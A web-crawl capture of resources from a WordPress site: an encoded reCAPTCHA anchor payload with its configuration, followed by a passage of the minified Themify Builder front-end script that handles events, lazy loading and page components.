PUUgXCsKawo/[base64]/Dh8OMw5wAw7rCrMKqwpXDpcK8cEPClMKewrARG8Okw43DhV4LwocYGTUOwqtcw5vDrMO2ZC8fw5VQwqrCnsKSX8Kxwo9Mw4U/XsKOwqgqw4PCkEVfJD1dwp0hw7vDp8K5wqrCu0B2wrBHwp7DqFPCvsOcwpwYVMO2HSLCuGQsfDXDgsO7OcOrw6F6WCzCpQsacMOrw5HCvcOBw5fClcKGwq/CgMOCNAzCkMKmX8Kdwq7CgTl7L8OVwpnCuMKHw73DoV3CmcOXTzELXcKbHcK4a313esOaeQfCkcK4UTpZw5hcWRB1w5zDmsKXw5jDhMO6bQl3wqIzwr4Dw4rDvhxywoZfwpzDucOMH8KTwo/CkX7CosO2YjMFJ8Kswo7CviceSX7Ch3nDiXoRwozDmsKSdE/DhRgtPMO/wqPDsRPDmsOcwoZwwpdFLXR0AHAUw7bDncKQwq5jNXnDrTHCgMOrwqjDvy7DrMOqAQHDlcK7GcK+T8KrwojCqRPCs8K9w4DCtArDq8Oyw4HDkMOzw6VQw7kHWsO3DgXCqsKcwrjCrUjCuMOLw4PDmCQ9B8Ogw7zDmwLCqWTCusKsJmHDnDDCu8O/e3XCv3o+QMKlworDmSA/dSvCi8Kuw6YKfgg8wprDuTLDoGJRJ3Vow4XCqSQxYkFNPSDCuVxRw6DDvkjCgxDDkMK+wqDDqmg+w7xGcsKsw5fDocK6w5DDqV0Uwqp7w5nDr8OBBlQWw5fDqMO8wr7DhDHCiMOYeEtSwopVdCU7w6/DuRcQw4BZw4EKRcKiUlQjw6llAcOdw7gnBsK1wpLDmcOawpMYw7DCjsOWFcK4w6jCpsOKecOjEcKIw5omw4TDj2RAPWzCpioOIzbDnMK8woLDusOWw5vClsOTwovDvFc/[base64]/[base64]/CrzjCj17CtcKyw5wkWMOqwrATHEDDlTAvMD3DgMOhY8OJQsOrw4bClABUXsOsCXjCjcKib8OMwq5uw55/[base64]/[base64]/DicK/[base64]/[base64]/DvcOjw7DDvQUgF8Kew4sww77CosOqfMOJNAvCswzCum7CvA4ow5JwwrPDtSVlWMOnccK9a8Kbw6pmBUthCjfDpcOEeGIJwqPCkEnCnwXCt8O+TsOuwrYHwpxdwpYbw4LCmAHCpixcXjJqbEDCmTLDnhHDpjdwBsOqwqZqw5TDsmzDlsKRwrvDgsKcWmbCmsKewqN/wqLCoMKjwpE3KMKNGsOew73Cj8O0wq8+w6YPFcOowqjDm8OfX8Kow7kqTcKOwpl/WWfDkxnDgcOyRMKqQ8OrwrTDlj4HecOxX8O7wo5jw55dw4pPw515E8OHYEnCpV5+wp4ZEmZcAUfCl8K8wpcRbMOJw4HDlsOIwo5xWyBRNMOqwrFjwoBiCTwoeVzCocK6ElvDgMOEw6BYEBDDrcOowojChD3CjCLClsK/GUzDtD5LP0TCtMKmwrTCscOzTcOjPXlvwoN/w6nCrsOCw43Ds3AXc1Q5MilKwp5Bw5dpwo8CeMKZw5U7wpYtw4PCgcO3IcOFGDVOHhzDssOOwpRIJMKzw78mSMKfwpV1K8OjF8OBXcO/LcK8woTDpX3Dl8KbZjp2fcOQwp9Mw6XCjBN/BcKpwpIsFSXCnwwlNjQUZwDCisKZw4jClSDCn8OAw41Cw7YSwoZ1HsOBwoJ/wp4Rw7bCjWZ2YcO2wrgSw7t/w6rCglAaD1TCjcOsSQEdw73ChMO2wr/DiVTDhcKNaWtYGBA0woAtw4HDvxHCqCxAwpRgCi/CvcKZQcOQUcKcwq7DkcK7wojCsQPDukRKw7/[base64]/DpsKxw5nCvkPCrBbDuBTDgwfCpMOWwq8jScO7EsOMfcKkw64iwrxhwrEPw5VawoIBwpkvHXxBBMKFwowIw5LCgwAzAgIow4PCgXIIw4U6w7oQwpfCssKVw57DjB4hw6hMF8K9DcKlVsOoWMKxQUzCjA9BSit6wp/CicOYUcOjKgnDqcKqasO5w7VQwq/Co2jDn8O4wp/CugrCksKVwrzDsGPDlnTDlMOnw7TDhsKRFsOZEsKJw5p4PcKOwqEpw7fCo8KWSMONw4LDqnh/[base64]/wqsJwq0Tw5QqRGDDrcKSX8O9PAzDgcORwqLClUoowo8hK0FcwrzDgTvCgMKYw5M8wqh+FXDCssOQbcK0eikvJ8O+w63CvEbCj3nCn8KDW8K3w4olw6LCsSNyw5MCwqzDssORfz8mw7cRR8K4IcK7NCpuw4fDhMOUQQNYwp/Cq04Hw5BoBcKnwpwewqRIw4I7fsKlw6U7wrgdWyhEcsKYwrwywpzCtVUObWbDpyh0woHDmcOAw4Y1wonCqHpld8OBTcOde0Apw6AFwpfDiMKqB8OqwoxVw7AufMKbw7cfQjJIMcKYCcK6w47DscONOMOEH2nDnm8iHmcjAzV/wpnDssOjVcOSZsOtw5DDuWvCmHXCv11uwrViwrXDh21dYhgmS8OSbDdYworCknHCucKBw510wqrDmMKfw7XCrMOPw4Y8wq/Dt0t8w5zDnsK8w7LDusKpw77DjyIhwrhcw7LCm8Ojwr3Dn2/CqMO+w4QZMSpDRX3DqGAQegvCpkTDvFF9KMKEwpPDojTChExFIcK5w6dMCcKbBi/CmsK/wogoB8OYIgjCj8O7wqzDjMOIwofCqA3CgUohRBV3wqLDtcOgSsKSV0pBC8OKw7E6w7rCicOQwojDiMKiwoHDlMK5OEbCp3Y5wqhGw7jDnsKBbDXChTwIwoAxw4DDn8Oqw7/[base64]/Dl8Kiw44Yw6jCuigow6d5ehA9d8KEwoYSKsKlJmNFwojDh8KAwqAywpkGw4EFGcOow5TCu8OgI8OYSEhmwprDuMOcw7/Dv1nDhi7Dh8KiT8OVOlFAw47DlsKfwrVzNn94w63DoHXDscKncMKPwrQTXjTDl2HCrExNw51EJDVJw5x/w5nDi8KVRGLCn0rCg8O6OR/CvB3CvsK8wrdEw5LDtcOUEHLCtnI3KAHDuMOmwqTDksOkwrZ1bcOJU8K7wrpgDxYzJcO5woFmw7pSCzomIWkOYcKlwo4ofQBRdmbCjcK7OsO+wpvDh2PDs8K/WmTCvBjCijZzKsO2w4khw5/[base64]/DhcOPwrcbwoZwNxojUAFwOMO6w4sjX1oiw6FsHsKMw43DocOPTBLDicKvw5h+LyjCkhYSwqhbwpAdNcOGw4XDvSsYHMKaw7kdwrrCjhjClcOESsKjN8OPXg3Dt0fDv8Onwq3DjklzKMO4wp/[base64]/wp0uwooIwpJMwqdAwqUwUVjCmQN4QAnCmsK8w5MDAMOqw7RTw7rDlHXDvwgGw7XDqcK+w6R4w406fcOZw5EzUktRRcO8UE3Dl0XCisK3wpxIwrtGwo3CkEjCnB0ram4hVcOpw7/DgMK3wqV6QEcTw7QYPC7Dvk8ceVkyw49kw6MxFMKQEsKhA0XCucKeRcOSU8KeQG/DmX4yOCIHw6IOwo4/bml/PQAHw4vCr8KKLsO0wpXCk8ONUsOtw6nCpxgSJcKHwpxaw7YuYGrCikzCgcKKw5nDksKGwqnCoEoJw5zCoERJw6NiAXU0M8KLacOQJMOvwo7CpMKlwprCkMKKBmM9w7NfEMOKwqnCpilja8OGXcOYXcO4wo/DksOpw73DqUIOTMKhNsKtRiMiwpnCoMOkAcKkf8KXQUwaw6LClnAsKi4awqzDnTjCusKow5LDsWnCuMKIBXzCv8KENMKSwrbCunRgQcKvA8OCfMO7PsKhw6fDmnPCnMKWWllSwrRxK8O9Cm8/O8KzacOVw5LDuMKkw6HCgcOsFcKwawobw4zDlsKMw7pMwrzDuCjCpsO/wp/[base64]/VMOyw6rClTjCsl7CjBDCoD5+EsOBwqfCgnZYwo9Nwr/[base64]/DtHvChsKlwqgnQsORR0ZCEQpqF2s3wpnCmQ8Cw7DDlmfDtcOgwqMsw5TCq3cSJSXDtUE/EUrDhjcVw6IABG/CgsOTwrLCvR9Yw7Ztw5vDmcKEw53CqnXCtsKMwoYOwqXCncOPTcKzCREgw64wJ8K9V8OFZgIdVcOlwr/CtUjDtVRUw5FQLcKEw4/DvMOdw75Id8Opw5LCswXCu1ovd2Azw6B/K0PCoMK8w5hSFBxWZkctwp5LwrI8UcKoAh1wwpAbw7tGdTvDnsO/[base64]/Dm1twwrMxCgjCvcKZw453C8O0cVBwwqQFZcOhwo/[base64]/[base64]/Do8OYIXg0HsOBw6YNwpvCusOqNcO/w7YQw78AfRZQw7lMwrpAMDFew74HwrzCusK+wqDCpcOgCEbDgx3Dh8Okw5YqwrNqwocfw6oHw6Bfwp/DssOiRcKuUMOsIEobw5HDhMK/w7fDv8Otwq10w57CgcOXFyYicMOBesONDW1ewpXDosOtd8K0aG5LwrbCi2/[base64]/Ck8OMCy9jHW3DpAXCtsKQezTDuF/Dp8OuesOww7Ixwq/Dr8O8wo8jw7bDiillwp3CuDTCgBzDvsOIw6MAcG7ClcKRw5zCnTfDi8K6F8OzwqsLZsOkBXXCsMKgwpLDrkjDhRs/woRiOHAwSmklw5UGwoPDrkFINcOkw4xYL8Ohw6fChMOowpLDiy52wrgCw50Gw55GagDChBs+JcOxwprDqAPChj5nDBTCu8OhDsKdw47DoXPDs2xiw4I7wpnCuA/DqA3CvcOQOsOuwrQQfULCvcOtSsKBRsKAAsOHWsONOcKFw4/[base64]/CkMKmwqRqEcOHe8KdwrRIw57Dr8KxWsKAJCZYw60mwpXCmsOIMcOawoLDmsKnwojCgBENOMKawpoHbjw3wpjCshTDoQ3Cr8KhCXDCujvClcKyCi8MeB0CI8K9w6xmwph9IhbCrnhywpbCjjwewobCgBvDlsOcd19JwqQEUndlwp5masOWVcK/w5k1CsOOKXnCqUhrbxfCksOBUsKCQmJMayjDn8KMBkLCgCHChz/DnDt+w6PCu8KyWMKtworDt8OXw4XDpls+w5/CvwLDvg7CoV51w6Avwq/[base64]/[base64]/wpvCoUUtJmoZZ1E2w6NzN8OLwpDChmTDgm3CuRwtK8KdeMK8w7vDj8OqUxTDosKHfFbDg8ONAsO4DiNuIsOQwo/DjsKOwpzConLDl8O0EsONw4bDs8KwJcKsEcKrw7dySnYUw6TChF/CqcOjaE7DtXLCnWUvw67CsjULDsK7wpPCsUXCoA9Dw6MnwrDChWnCsQDDl3rDt8KLWMOrwpQSeMKlMgvCp8KDw6vCryoiMMKWwp/[base64]/[base64]/ClA8CNUvDgcKgN2RECHZYw5DDm8OpEsKTw4UOw5pWHlFHbcKkHMKgw6rDnMK7GMKjwoo5wqTDkynDo8OSw7bDvE0Uw6Yow4/Dq8KxC1UMBsOxL8KubcO9wrVTw5kUBCvDtnYmYcKLwoAAwp/DtgvCrA3DrkXCgcOUworDjMOHZxEEdsONw7bDtsO6w5LCq8K0MWLCil/[base64]/[base64]/[base64]/DhsOmdGJdb8K9w5V9wpzDkcOjYsKsw5XCv8Kbw6hrRFlCwobClSLCmMKVw7HCusKDL8OAwqDCtzB2w5bDt3kcwrzCs18HwpQuwpvDsH4wwokZw43DkMOCfBrDiEDCnBzCqwIdwqHDomTDvTzDiQPCt8Kbw6fCiHQzd8Orwr/DhDVIwojCgj3CiTvDk8KcPsKAbV/Cv8OMw43DjELDtzsPwo9BwqTDg8K/DMKNcsOud8KFwpB0w64vwqkqwqoWw6TDtUjDisKjwrnCtcKQw57DnMOYw6tgHHTDuEl5w5cAF8KBw69BS8KqczZJwrcOwr9zwp/Dn13DrFXDmXjDmFoDeyJXMsKSXxrCncOpwopULMOZLMOgw57CnkbChcOfccOfw58OwpQeEApEw61pwqkVGcOKZcKscHJgwqbDnsKSwoDCssOnKcOuw5PDvMOPasKRHGfDkCfDohfCiXDDrMOMw7vDrcONwpjDjjlcH3d0UsKXw4TCkSZOwqBPYwvDmjvDnMO8wq/[base64]/[base64]/ClWzCjMOdwoQuE8O9wo/DjsK/dibDrcK3FmrCjRZ6wr/Dunosw7liwqx8w7oSw4LDr8OxOcKCwrRKaj9hRcKrw40Rwq1PWGZmMBXClw7Cu2Fpw6PDsDxqN0s/w4lKw7bDmMOMEMK9wojCkcK0A8O5F8OkwrQCw7TDnmhawoYDwoVpE8O7w5XCnsOkaFDCosOXwqdcPMO5w6XCh8KeDsOFwpNKd3bDox4gwpPCrT/[base64]/[base64]/DmcK0wod7PCbDocK1FMOgbMKkw4XClcOQHEnDhRApEsK3S8Orwq/CnEAALxYkOsOiZ8O/WMObwq9zw7DCi8KhNH/Ch8KRwpkSwrcvw4LDl1sswqpCRxk9woHCvksSfFcNwqXCgAs5a1nDn8OOSQXCm8O/wo4Ow6VIfsO1TDJHbsOoAlp9w4x/wrkvwr3CkcOqwpoPNQ5wwpRUCcOjwo7CmkZAWh1Ow6hKMHTCqcKnwrNFwrEiw57DlsKYw4IbwqRrwovDrsK+w5/[base64]/DjsOvVsO7LsKGw4rDpcKpEgJyw4zCsCFuwr95FMK+WsKmwqHCpl3Cv8KyR8O6wqFeESzDs8Ocw756w4wYw6bCg8OWT8K/[base64]/RAd7wpN+LDzDig5WakfDtwjCjcO6woDDs8O9woZYDG7CjsK9w5XDrTo6wp0HUcKzw6HCiETCkw9TZMKBw5J9YX8IKMKrNMK1MG3DgCvCrEUJw6zDmSNmwpTDsl1pw5vDrEkiDgZqUF7CvcOHUQ1aLcKTbgtdwrh8HnF6YHYiIXM4wrTDq8Krwq7Cti/DoyQwwrMZw6XDuGzCs8KBwrkSEipPFMOhw7rCn1JjwobDqMKednDCmcOgF8KNw7RVw4/Dkzkla2s4PWjCkB9YHMO4w5ACwrNNw5tLw7DCssOFw6ZbWE8cKcKhw41qL8KEccOaCDPDkH4sw5XCtkjDgsKzdG/DtMOpwpzCjXs/wpXCjMKWUMO9wrvCom0BbinCgsKRwqDCl8OwOTV9aQs7Q8KmwrXDq8KEw63Cm0jDmgHDisOew6XDqlB1b8KSYsK8RF9IbcOXwo0Qwr4bYVnDv8O4SBxICMKBwqbCgzpGw7A7LH5gYxHCtT/CvsKDwpnCtMOPQTDDnMKxw5fDhcK6bC5FLlzCusOIbFHCqwUQwptgw61bH1PDk8Oow7t6AEd2AMKgw75HP8Kzw4FvDmlgJgHDm0EPSMOqwrFDwpfChHfDosO/wr16asKMeHtrDwwswqjDvsKVBcKSw6HCmGRNSz/DnGIMwr4zw5TDlFhoaDpVwpnCtC8UfkYYFMKgFsODw5Rmw6zCnCjCo21XwqjCmjMlwo/[base64]/CtsKlRsOOWsKkemJsw65nwqzCoWg7R8KqdUfDoFrDmcKiH0DCisKKIsO7ZAQDGMO8JcOPFFPDtA06woodwowbRcOCw5TCvcKuw5/DusOlw6xawqxkw4jDnmvCk8Kfw4XClR3CksKxwo5TQMO2HznCnsKMBcK9QsOXw7fCtS/[base64]/Ct8OKwoYbwrrCiE/CnMKSZcKydUrCjsKNJ8KLwrrChEDCpMKQTMOrEEPClmPDosO2e3DCg2HDt8KkEcKVDEgzRmFMYlnCnsKXw4kMwpF/[base64]/RlrDmAI6U8Orw6xzwr0BXFZGwoEQRA7CqhjCh8OBw6hnQsO6fFfDh8Kxw4bCgyHDqsOpw77CpMKsYMO7ExTCs8Kfw5/DnzslQzjDpkjDhWDDtcK8LAZ/[base64]/DvHhjwoDCnS7Ch8ONBxUJw4s5LwUHwoLCvMK3DBfClVsJCsOpKsKAUcKmeMOYw4xtwr/[base64]/w7hawojCnkvCiggPTsKMw75rw7MMCnlKwoc+woXDjMK9wqnDv11+WsKuw6zCm0pPwrnDk8O2T8ORYnbCjXLCjyPCtMKqDRzDssO2K8Ovw4JhDgQ6eh/Dp8OeRzPCiXg5IBAEJFXCjGXDlsKHJ8OXd8KgRH/DsRbCjybDrElhwp8HQsOuZMO/[base64]/CjjjDihZADylcb1/DhsOsV23Dj8K/HMK9AElhP8Kww4JubMKUw4QCw5PCjwTCm8KxRWLCuD7DqUPDmcKGw7dubcKnwo7DrsOyGcO1w7vDscOMwoZwwozDp8OqHCsWw4/DmFs2YArDlcO7P8KkIhc2HcKTPcK9FUcKw6pQPTjCkEjDrn3CmcOaH8OXDcKPw4Q8XEhPw5N4CMOiWRQkd2vCj8K1w6otUzlfwq8Fw6PDuRvDoMOuwoXDsUw/MioiV1MKw4ptwrtrw64vJMO8fsOjY8K3fXAIOCDCrk47e8OvHT4FwqPCkiZTwobDm07Cj0rDmMK/wrnCu8O4YMO1V8KtGiTDrW7ClcK+w6jDmcKWOQHCrsOMZsKTwr7DggfCsMKTHcK9P3BTUVk9UsOcw7bCv1/CqcKFP8O2w5rDnTjCksOUw44gwrc0w58bGMKrMzzDhcKGw5HCqMO1w48yw7YoITLCtVNBXcKZwrbCoD/DscOWRsKhS8KTw7Ylw7rChA/Cj04cU8OxR8OaCU9qBsKZV8ODwrEpHMOCQEPDpMKnw6/DgMK4Z03DsVVKbcKyKQjDssOKw5oiw7liJig2RsK4BsKmw6fCosOvw67Ck8O9w5rCtHrDsMKnw59dBBnCmU7Cp8KbRMOLw6zDkV1Gw7fDigcnwqzDqXjCvg5kfcOlwpMmw4xvw5/[base64]/[base64]/[base64]/[base64]/wrTCrk/DkB/[base64]/ColPDlMOPw5AXw4LCkxXCo8KpSGnCqsOEAcK1DXXDi0TDqVVsw6I0wolDwpPDhE7DqsKKYCXCjMK4FnXDsQrDuB4Uw6rDklw1woEgw77Cl0gowpsSacKlG8ORw57DkicEwqfCg8OEI8OJwpFpw7UzwoDCv3kePE/DpEnCsMKtwrrCvmDDsTAQUAY5OMK9wrRKwqHCvMKuwpPDkQ/Cui0Ow4RESsOjwovCnMO0wp/CtAtpwpdaN8KIwpTCmcO8bkc8wp9zd8OHUMKAw58+SC/Dnngzw7vDicK2fXktUnTCn8K+DMOfwq/Dv8OkP8Obw6k1MMO0Vh3DmXzDqMKwYMOpw6XCgsKqwo5GXyABw4h7aizDrsOPw79DAXHDuFPCnMKswoIhciYaw7DClyoIwqcgCgHDh8Ovw4XComFtw41+wpPCgDbDtx9Kw6/[base64]/Dr1LDjwPCqEB3LMO1w7fCuhHCl8O5BcKUZsKkw7ozwr5tDmNEb3bDqsO/TQjDg8O1wqrCg8OUPEcLf8K/w7UjwqPCogRxfQlDwpYfw6EmekB8dsOdw7lLeFTDkETDtQY3wpHDmMOsw5FKw4XDjCwVw7TCiMKfOcO2CGlmWVoEwq/[base64]/CicKRwpLCmsOyDwkOP8KiCMKTVSQmCGXCvDALwpVMWgnDm8KqEcK3CMKvwqRbwqvClg0Cw5fCt8OmTsOdBjjCpsKPwqVwKDPCrsKsHWJIwqQOKcOew7gkw6zClgbClVfCmxrDgcOjYsK8wqDDogjDl8KUwr7Dqw18EcKyJcK/w6HDvW7DtsO0RcKnwobDk8KzDgZGw4nCmSTDgQjDmDc+TcO0KEV3AsOpw5LCn8K1PF3CpQLDknTCsMK1w75SwrUsZMO6w5LDmsOJwqAfwrkwXMOqKUg4wrIscxvDiMOYT8O8w57CtWEEPh/DiU/[base64]/[base64]/wohGw5zDv8KhZCbDgSwsW8OEXzDCr8KBIALCvsKDLsOuw4ZowpzChRjCh1XDhAXCoknDgBrDgsKDbRQqw6wpw4skVMOFcMKuJ34JOiHDmBrCkCHCk0bDrl7ClcKywp9+w6TCucKVSUPDrRXClMKdAxPClUrCqcK0w7cGScK+MUp9w7/ClWXDswLDv8OzQsOjwpbCpmJcECTCnhfDpCXDkyQKJwDDgMOyw5wIw5LDucOoZVXCl2ZGJEfClcK3wozDs1zCocOiERDCkMOtA3wTw5RNw5TDnMKkb0bCtMO2NBYYQMKkI1HDlRvDq8OIJ2LCsxEVD8KSwoHCt8K7bcOXw6DCtBwSw6duwrlxMg/Cj8OrA8KGwqpPGGx4PCkgf8KaBg0eWinDlWRfOhYiwpPCt37DkcKuw6zDh8KXw5s9HGjCrcKQw6BOQiHDtcKAVw9Zw5MAVHsYEcO3w4fCqMKrw5dAwqo1Ty/DhXtwAsOfwrBeRsKyw6IRwq9taMKpwoo2Dys5w7xqM8KkwpdBwo3CrcObKkjClcOTXBsHw7Rhw5VBXx7CvcOVN0bDgQYSHSExeCwFwoJ1XRvDtxTDlMKoDC9KDcKyIcORwrB3RjjDgX/CtV4uw60ubnvDvcOJwobDii3DlMOYXcOcw7E/PiBKECnDjGBvw73DvMKJNR/CosO4OlFzYMOuw5nDtsO/w7nDghTDssOIE2HDm8Kqw44Kw7zCiB/[base64]/MTNdQVFuHDRVw7AdWENzHGV3BcKyHMKdZl7DjMKcPyZ6wqHDrRvCk8O0E8OPE8O2wqjCimUoby1Kw5BSIcKDw5MhEMOew5XDohDCvTAGw5jDmGBDw5ssKWNgwpjCn8OQH1fDtsKZNcOTaMKXUcKew63Ck1zDv8K7IcOaClXDoB/Cg8O9w4XCnw91ccO2wq9dAF0VVFzCtnYfdcK4w65HwpMnSVLDiEzCvXN/wr1Iw5LDhcOjwrrDpsOHODsAwpxGRMOHf1Y8UR/CsWVadgdSwpw4WkZSXkwiPn0MN2wMwqo0I2PCgcOYYsO0wrPDuSTDrMOaPsK7Z0tQw43Dh8K/YUYHwrph\x22],null,[\x22conf\x22,null,\x226Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.furryfootsteps.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cd61+DAihG7pB9VQbTBdv4eepp5gMd7q2tHzxkAjfSo\\u003d\x22,0,0,null,1,1769031227961,0,0,[134,201],null,[58],\x22RC-jiPVqcjkZURJPA\x22,null,null,null,null,null,\x220dAFcWeA59AzrVB1Gmq0HB-iWRZJ5IMZQnE6_Rf5Zx0pk_RdaoScfE2_j6p8paypOcNy2y9BhwGWMMUj1xa4S8U0Y8S2lTfAZDvw\x22,1769114027913]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.furryfootsteps.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.5.3
body_size: 23160
content:
var Themify;((e,t,i,n,o,s,a,l,r,c,f)=>{"use strict";const u=(e,t,i,n,o)=>{const s=!0===e?"addEventListener":"removeEventListener";for(let e=(i="string"==typeof i?i.split(" "):i).length-1;e>-1;--e)t[s](i[e],n,o);return t},m=(e,t)=>Themify.trigger(e,t),d=(e,t,i,n)=>Themify.loadJs(e,t,i,n),h=(e,t,i,n,o)=>Themify.loadCss(e,t,i,n,o),_=(e,t,i)=>{Themify.requestIdleCallback(e,t,i)},y=(e="div",i="")=>{const n=t.createElement(e);if(""!==i)if("string"==typeof i)n.className=i;else for(let e in i)n.setAttribute(e,i[e]);return n};l.prototype.tfClass=function(e){return this.getElementsByClassName(e)},l.prototype.tfTag=function(e){return this.getElementsByTagName(e)},l.prototype.tfId=function(e){return this.getElementById(e)},EventTarget.prototype.tfOn=function(e,t,i){return u(!0,this,e,t,i)},EventTarget.prototype.tfOff=function(e,t,i){return u(null,this,e,t,i)},(Themify={events:new r,cssLazy:new r,jsLazy:new r,fontsQueue:new c,device:"desktop",observer:null,createElement:(e,t)=>y(e,t),triggerEvent(t,i,n,o){let s;return!0===o||"click"===i||"submit"===i||"input"===i||"resize"===i||"change"===i&&!n||0===i.indexOf("pointer")||0===i.indexOf("touch")||0===i.indexOf("mouse")?(n??={},n.bubbles??=!0,n.cancelable??=!0,s="click"===i||0===i.indexOf("pointer")?new PointerEvent(i,n):0===i.indexOf("mouse")?new MouseEvent(i,n):new Event(i,n),Object.defineProperty(s,"target",{value:n.target||t,enumerable:!0})):s=new e.CustomEvent(i,{detail:n}),t.dispatchEvent(s),this},on(e,t,i,n){const o=this,s=o.events;if(!0===n&&(t(),!0===i))return o;for(let n=(e=e.split(" ")).length-1;n>-1;--n){let o=s.get(e[n])||new r;o.set(t,!!i),s.set(e[n],o)}return o},off(e,t){const n=this.events,o=n.get(e);return o!==i&&(t?(o.delete(t),0===o.size&&n.delete(e)):n.delete(e)),this},trigger(e,t){const o=this.events,s=o.get(e),a=[];if(s!==i){t===i||Array.isArray(t)||(t=[t]);for(let[e,i]of s){try{let i=e.apply(null,t);i instanceof n&&a.push(i)}catch(e){console.error(e)}!0===i&&s.delete(e)}0===s.size&&o.delete(e)}return 0===a.length&&t!==i&&a.push(n.resolve(t)),n.all(a)},requestIdleCallback(t,i,n){e.requestIdleCallback?e.requestIdleCallback(t,{timeout:i}):s(t,i=n>0?n:i<0?2500:i)},parseVideo(e){const t=e.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?\/?([A-Za-z0-9._%-]*)(\&\S+)?/i),i={type:t?.[3].includes("youtu")?"youtube":!!t?.[3].includes("vimeo")&&"vimeo",id:t?.[6]||!1};return"vimeo"===i.type&&t[8]&&(i.h=t[8]),i},hash(e){let t=0;for(let i=e.length-1;i>-1;--i)t=(t<<5)-t+e.charCodeAt(i),t&=t;return t},scrollTo(t,i,n,o){if(Math.abs(e.scrollY-~~t)<1.5)return void n?.();const s=jQuery("html,body");s.css("scroll-behavior","auto").stop().animate({scrollTop:t||0},{progress:o,duration:i||800,done(){s.css("scroll-behavior",""),n?.()}})},imagesLoad:e=>new n((t=>{if(null!==e){e.length===i&&(e=[e]);const o=[];for(let t=e.length-1;t>-1;--t){let i=e[t],s="IMG"===i.tagName?[i]:i.tfTag("img");for(let e=s.legnth-1;e>-1;--e){let t=s[e];t.complete||o.push(new n(((e,i)=>{t.tfOn("error",i,{passive:!0,once:!0}).tfOn("load",(()=>{t.tfOff("error",i,{passive:!0,once:!0}),t=null,e()}),{passive:!0,once:!0})})))}}n.all(o).finally((()=>{t(e[0])}))}else t()})),updateQueryString(t,i,n){n||(n=e.location.href);const o=new URL(n,e.location).searchParams;null===i?o.delete(t):o.set(t,i);let s=""+o;return""!==s&&(s="?"+s),n.split("?")[0]+s},selectWithParent(e,i){let n,o=!e.includes(".")&&!e.includes("["),s=!0===o&&("video"===e||"audio"===e||"img"===e),a=i||t;return n=!1===o?a.querySelectorAll(e):!0===s?a.tfTag(e):a.tfClass(e),i&&(!0===o&&i.classList.contains(e)||!1===o&&i.matches(e)||!0===s&&i.tagName.toLowerCase()===e)&&(n=this.convert(n,i)),n},convert(e,t){const i=[...e];return t&&i.push(t),i},init(){const n=this,a=t.body.classList,l=()=>{if(n.body=jQuery("body"),n.w=e.innerWidth,n.h=e.innerHeight,n.isRTL=a.contains("rtl"),n.lazyDisable=!0===n.is_builder_active||a.contains("tf_lazy_disable"),n.isTouch){const t=screen.orientation?.angle??e.orientation,i=90===t||-90===t?n.h:n.w;i<769&&(n.device=i<681?"mobile":"tablet")}o((async()=>{const o=n.url;null!==n.urlArgs&&(n.urlArgs="&"+new URLSearchParams({media:n.urlArgs})),n.cssUrl=o+"css/modules/",n.builder_url=f.theme_v?o+"themify-builder/":o.substring(0,o.slice(0,-1).lastIndexOf("/")+1),f.done!==i&&(n.cssLazy=new r(Object.entries(f.done))),_((()=>{n.mobileMenu()}),40),m("tf_init"),e.loaded=!0,f.is_admin||(f.theme_v&&(f.theme_url=o.split("/").slice(0,-2).join("/"),d(f.theme_url+"/js/themify-script",null,f.theme_v)),!1===n.is_builder_active&&(await e.tbLocalScript&&t.tfClass("module_row")[0]&&d(n.builder_url+"js/themify-builder-script",e.ThemifyBuilderModuleJs!==i),n.lazyLoading(),_((()=>{n.commonJs()}),-1),_((()=>{n.tooltips()}),110)),_((()=>{n.wc()}),50),_((()=>{n.touchDropDown()}),60),s((()=>{_((()=>{n.gallery()}),100)}),800)),_((()=>{n.resizer()}),-1,2e3)}))},c=t.currentScript,u=new URL(c.src,e.location.origin);n.is_builder_active=a.contains("themify_builder_active"),n.isTouch=!!("ontouchstart"in e||navigator.msMaxTouchPoints>0),n.click=n.isTouch?"pointerdown":"click",n.v=u.searchParams.get("ver")||c.dataset.v,n.urlArgs=u.searchParams.get("media")||null,n.urlHost=u.hostname,n.url=u.href.split("js/main.")[0].trim(),n.includesURL=f.includes_url,delete f.includes_url,n.cdnPlugin=c.dataset.plHref.split("?")[0].replace("/fake.css",""),"complete"===t.readyState||!0===n.is_builder_active?_(l,50):e.tfOn("load",l,{once:!0,passive:!0}),e.self!==e.top&&typeof e.wp?.customize===i&&a.add("lightboxed")},async initComponents(e,t){if(!0!==t||"IMG"!==e.tagName){let i,o=this,s={VIDEO:"video",AUDIO:"audio",auto_tiles:"autoTiles",tf_carousel:"carousel",themify_map:"map","[data-lax]":"lax",masonry:"isotop",tf_search_form:"ajaxSearch",tf_sticky_form_wrap:"stickyBuy"},a=[];for(let n in s)i=null,!0===t?"tf_sticky_form_wrap"===n?e.id===n&&(i=[e]):"[data-lax]"===n?e.hasAttribute("data-lax")&&(i=[e]):(e.tagName===n||e.classList.contains(n)||"tf_search_form"===n&&e.classList.contains("tf_search_icon"))&&(i=[e]):i=o.selectWithParent(n.toLowerCase(),e),i?.length>0&&a.push(o[s[n]](i));return i=null,!0===t?e.classList.contains("wp-embedded-content")?i=[e]:a.push(o.wpEmbed(e.tfClass("wp-embedded-content"))):i=o.selectWithParent("wp-embedded-content",e),i?.length>0&&a.push(o.wpEmbed(i)),i=null,o.largeImages(e),n.all(a)}},fixedHeader(e){if(!this.is_builder_active)return new n(((t,i)=>{d("fixedheader").then((()=>{_((()=>{m("tf_fixed_header_init",e),t()}),50)})).catch(i)}))},async lax(e,t){(!0===t||!this.is_builder_active)&&e.length>0&&(await d("lax"),m("tf_lax_init",[e]))},async video(e){if(e?.length>0){const t=[];for(let i=e.length-1;i>-1;--i){let n=e[i],o=n.dataset.poster;if(!n.dataset.skip){if(o){let e=new 